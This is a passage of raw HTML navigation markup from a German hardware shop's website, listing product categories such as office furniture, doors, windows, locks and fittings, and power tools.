parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale"><span>Büroregale</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-61-55 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckregale/id/1972/"><span>Steckregale</span></a></li><li class="nav-item level4 nav-2-18-72-61-56 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/regal-schrankkombination/id/2740/"><span>Regal- &amp; Schrankkombination</span></a></li><li class="nav-item level4 nav-2-18-72-61-57 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale/bueroregal"><span>Büroregal</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-62 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische"><span>Bürotische</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-62-58 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/schreibtisch"><span>Schreibtisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-59 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/stehtisch-bistrotisch"><span>Stehtisch &amp; Bistrotisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-60 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/klapptisch"><span>Klapptisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-61 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/sichtblende"><span>Sichtblende</span></a></li><li class="nav-item level4 nav-2-18-72-62-62 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/anbautisch"><span>Anbautisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/verkettungsplatte"><span>Verkettungsplatte</span></a></li><li class="nav-item level4 nav-2-18-72-62-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/konferenztisch"><span>Konferenztisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/computertisch"><span>Computertisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/tischbein-tischgestell"><span>Tischbein &amp; Tischgestell</span></a></li><li class="nav-item level4 nav-2-18-72-62-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/thekenaufsatz"><span>Thekenaufsatz</span></a></li><li class="nav-item level4 nav-2-18-72-62-68 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/beistelltisch"><span>Beistelltisch</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-18-73 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schaukasten-fuer-innen/id/2719/"><span>Schaukasten für Innen</span></a></li><li class="nav-item level2 nav-2-18-74 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation"><span>Präsentation &amp; Moderation</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-74-63 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/werbestaender-prospektstaender"><span>Werbeständer &amp; Prospektständer</span></a></li><li class="nav-item level3 nav-2-18-74-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/magnettafel-whiteboard"><span>Magnettafel &amp; Whiteboard</span></a></li><li class="nav-item level3 nav-2-18-74-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/moderationswand"><span>Moderationswand</span></a></li><li class="nav-item level3 nav-2-18-74-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/plantafel"><span>Plantafel</span></a></li><li class="nav-item level3 nav-2-18-74-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/flipchart-zubehoer"><span>Flipchart &amp; Zubehör</span></a></li><li class="nav-item level3 nav-2-18-74-68 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/schreibmittel"><span>Schreibmittel</span></a></li><li class="nav-item level3 nav-2-18-74-69 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/stehpult"><span>Stehpult</span></a></li></ul></li><li class="nav-item level2 nav-2-18-75 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/garderoben/id/1211/"><span>Garderoben</span></a></li><li class="nav-item level2 nav-2-18-76 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schirmstander/id/1212/"><span>Schirmständer</span></a></li><li class="nav-item level2 nav-2-18-77 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/uhr"><span>Uhr</span></a></li><li class="nav-item level2 nav-2-18-78 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/ablage-sortiersystem"><span>Ablage- &amp; Sortiersystem</span></a></li><li class="nav-item level2 nav-2-18-79 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/mobile-klima-heizsysteme"><span>Mobile Klima- &amp; Heizsysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz"><span>Brandschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-19-80 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/feuerloescher-zubehoer"><span>Feuerlöscher &amp; Zubehör</span></a></li><li class="nav-item level2 nav-2-19-81 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/brandmelder"><span>Brandmelder</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster" class="level-top"><span>Türen, Tore &amp; Fenster</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen"><span>Türen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/feuerschutzturen"><span>Feuerschutztüren</span></a></li><li class="nav-item level2 nav-3-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren"><span>Haustüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermosafe"><span>Hörmann ThermoSafe</span></a></li><li class="nav-item level3 nav-3-1-2-2 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermoplan-hybrid"><span>Hörmann ThermoPlan Hybrid</span></a></li><li class="nav-item level3 nav-3-1-2-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermocarbon"><span>Hörmann ThermoCarbon</span></a></li><li class="nav-item level3 nav-3-1-2-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/jeco-haustuer"><span>Jeco Haustür</span></a></li><li class="nav-item level3 nav-3-1-2-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo65"><span>Hörmann Thermo 65</span></a></li><li class="nav-item level3 nav-3-1-2-6 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo46"><span>Hörmann Thermo 46</span></a></li></ul></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/mehrzwecktueren"><span>Mehrzwecktüren</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/schiebetueren"><span>Schiebetüren</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/balkon-terrassentur"><span>Balkon- und Terrassentüren</span></a></li><li class="nav-item level2 nav-3-1-6 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/zargen"><span>Zargen</span></a></li><li class="nav-item level2 nav-3-1-7 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren"><span>Nebeneingangstüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-7-7 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstueren-aus-aluminium"><span>Nebeneingangstüren aus Aluminium</span></a></li><li class="nav-item level3 nav-3-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstur"><span>Nebeneingangstüren aus Kunststoff</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden"><span>Rollläden</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-8 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/vorbaurollladen"><span>Vorbaurollladen</span></a></li><li class="nav-item level2 nav-3-2-9 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/aufsatzrollladen"><span>Aufsatzrollladen</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore"><span>Garagentore</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-10 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/sektionaltore"><span>Sektionaltore</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/antriebe"><span>Antriebe</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/handsender-garagentorzubehoer"><span>Handsender &amp; Garagentorzubehör</span></a></li></ul></li><li class="nav-item level1 nav-3-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/zubehor"><span>Montagezubehör</span></a></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer"><span>Fenster &amp; Fensterzubehör</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-13 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff"><span>Fenster aus Kunststoff</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-13-9 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/2-flugler"><span>2-Flügelige Fenster</span></a></li><li class="nav-item level3 nav-3-5-13-10 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festelement"><span>Festverglasungen (FiB)</span></a></li><li class="nav-item level3 nav-3-5-13-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sicherheitsfenster"><span>Sicherheitsfenster</span></a></li><li class="nav-item level3 nav-3-5-13-12 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festverglasung-fib"><span>Rundbogenfenster Festverglasung</span></a></li><li class="nav-item level3 nav-3-5-13-13 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/badezimmerfenster"><span>Sichtschutzfenster</span></a></li><li class="nav-item level3 nav-3-5-13-14 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kellerfenster"><span>Kellerfenster</span></a></li><li class="nav-item level3 nav-3-5-13-15 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sprossenfenster"><span>Sprossenfenster</span></a></li><li class="nav-item level3 nav-3-5-13-16 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/rundfenster"><span>Rundfenster</span></a></li><li class="nav-item level3 nav-3-5-13-17 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/schiebefenster-kunststoff"><span>Schiebefenster Kunststoff</span></a></li><li class="nav-item level3 nav-3-5-13-18 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kunststofffenster"><span>Kunststofffenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium"><span>Fenster aus Aluminium</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-14-19 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/schiebefenster"><span>Schiebefenster </span></a></li><li class="nav-item level3 nav-3-5-14-20 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/aluminiumfenster"><span>Aluminiumfenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-15 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer"><span>Fensterzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-15-21 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fensterbank"><span>Fensterbank</span></a></li><li class="nav-item level3 nav-3-5-15-22 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fenstergriffe"><span>Fenstergriffe</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten" class="level-top"><span>Haus &amp; Garten</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/gitterroststufen"><span>Gitterroststufen</span></a></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/entwasserungsrinne"><span>Entwässerungsrinne</span></a></li><li class="nav-item level1 nav-4-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/rasenwabe"><span>Rasenwabe</span></a></li><li class="nav-item level1 nav-4-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/hofablaufkasten"><span>Hofablaufkasten</span></a></li><li class="nav-item level1 nav-4-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schuhabstreifer"><span>Schuhabstreifer</span></a></li><li class="nav-item level1 nav-4-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schaufeln"><span>Schaufeln</span></a></li><li class="nav-item level1 nav-4-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/heizkoerper"><span>Heizkörper</span></a></li><li class="nav-item level1 nav-4-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/bewaesserung"><span>Bewässerung</span></a></li><li class="nav-item level1 nav-4-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/doppelstabmattenzaun"><span>Doppelstabmattenzaun</span></a></li><li class="nav-item level1 nav-4-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/befestigung"><span>Befestigung</span></a></li><li class="nav-item level1 nav-4-11 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/gartenwerkzeug"><span>Gartenwerkzeug</span></a></li><li class="nav-item level1 nav-4-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege"><span>Sicherheitstechnik &amp; Beschläge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-12-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/vorhaengeschloesser"><span>Vorhängeschlösser</span></a></li><li class="nav-item level2 nav-4-12-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege"><span>Türbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren"><span>Drückergarnituren</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rosettengarnituren/id/2426/"><span>Rosettengarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/halbgarnituren"><span>Halbgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/drueckerrosette/id/2428/"><span>Drückerrosette</span></a></li><li class="nav-item level4 nav-4-12-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/tuerdruecker/id/2429/"><span>Türdrücker</span></a></li><li class="nav-item level4 nav-4-12-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/schutzgarnitur"><span>Schutzgarnitur</span></a></li><li class="nav-item level4 nav-4-12-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/feuerschutzgarnituren"><span>Feuerschutzgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/frei-besetzt-garnituren"><span>Frei-Besetzt-Garnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/tuergriffe-tuerknoepfe"><span>Türgriffe &amp; Türknöpfe</span></a></li><li class="nav-item level4 nav-4-12-2-1-11 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/drueckerstifte-befestigungssets"><span>Drückerstifte &amp; Befestigungssets</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde"><span>Rosetten &amp; Schilde</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-2-12 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schluesselrosetten/id/2427/"><span>Schlüsselrosetten</span></a></li><li class="nav-item level4 nav-4-12-2-2-13 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/kurzschilde"><span>Kurzschilde</span></a></li><li class="nav-item level4 nav-4-12-2-2-14 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/langschilde"><span>Langschilde</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder"><span>Schlösser &amp; Zylinder</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-3-15 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/zylinder/id/2147/"><span>Zylinder</span></a></li><li class="nav-item level4 nav-4-12-2-3-16 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schlosskaesten/id/2416/"><span>Schlosskästen</span></a></li><li class="nav-item level4 nav-4-12-2-3-17 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/glastuerschloesser/id/2418/"><span>Glastürschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-18 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/einsteckschloesser/id/2419/"><span>Einsteckschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-19 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schliessbleche/id/2420/"><span>Schließbleche</span></a></li><li class="nav-item level4 nav-4-12-2-3-20 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/panikschloesser/id/2421/"><span>Panikschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-21 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kastenschloesser/id/2423/"><span>Kastenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-22 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rohrrahmenschloesser/id/2424/"><span>Rohrrahmenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-23 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/weitere-tuerschloesser"><span>Weitere Türschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-24 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/tuerkantriegel"><span>Türkantriegel</span></a></li><li class="nav-item level4 nav-4-12-2-3-25 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/elektronische-tuerschloesser"><span>Elektronische Türschlösser</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerdichtungen"><span>Türdichtungen</span></a></li><li class="nav-item level3 nav-4-12-2-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/elektro-tueroeffner"><span>Elektro-Türöffner</span></a></li><li class="nav-item level3 nav-4-12-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser"><span>Türschließer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-6-26 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/komplette-tuerschliesser"><span>Komplette Türschließer</span></a></li><li class="nav-item level4 nav-4-12-2-6-27 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-gleitschienen"><span>Türschließer Gleitschienen</span></a></li><li class="nav-item level4 nav-4-12-2-6-28 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-montagezubehoer"><span>Türschließer Montagezubehör</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/automatiktuerantriebe"><span>Automatiktürantriebe</span></a></li><li class="nav-item level3 nav-4-12-2-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/scharniere-tuerbaender"><span>Scharniere &amp; Türbänder</span></a></li><li class="nav-item level3 nav-4-12-2-9 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerstopper-tuerpuffer"><span>Türstopper &amp; Türpuffer</span></a></li></ul></li><li class="nav-item level2 nav-4-12-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tresore-kassetten"><span>Tresore &amp; Kassetten</span></a></li><li class="nav-item level2 nav-4-12-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege"><span>Torbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-4-10 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/riegel"><span>Riegel &amp; Überfallen</span></a></li><li class="nav-item level3 nav-4-12-4-11 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/tortreibriegel"><span>Tortreibriegel, Buchsen &amp; Stangen</span></a></li><li class="nav-item level3 nav-4-12-4-12 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/bodenschieber-torfeststeller"><span>Bodenschieber &amp; Torfeststeller</span></a></li><li class="nav-item level3 nav-4-12-4-13 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/torbaender-torgehaenge"><span>Torbänder &amp; Torgehänge</span></a></li></ul></li><li class="nav-item level2 nav-4-12-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/briefkaesten"><span>Briefkästen</span></a></li><li class="nav-item level2 nav-4-12-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/rauchmelder"><span>Rauchmelder</span></a></li><li class="nav-item level2 nav-4-12-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/schiebetuerbeschlaege"><span>Schiebetürbeschläge</span></a></li><li class="nav-item level2 nav-4-12-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/moebelbeschlaege"><span>Möbelbeschläge</span></a></li><li class="nav-item level2 nav-4-12-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/hausbeschlaege"><span>Hausbeschläge</span></a></li><li class="nav-item level2 nav-4-12-10 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/baubeschlaege"><span>Baubeschläge</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge" class="level-top"><span>Elektrowerkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/druckluftwerkzeuge"><span>Druckluftwerkzeuge</span></a></li><li class="nav-item level1 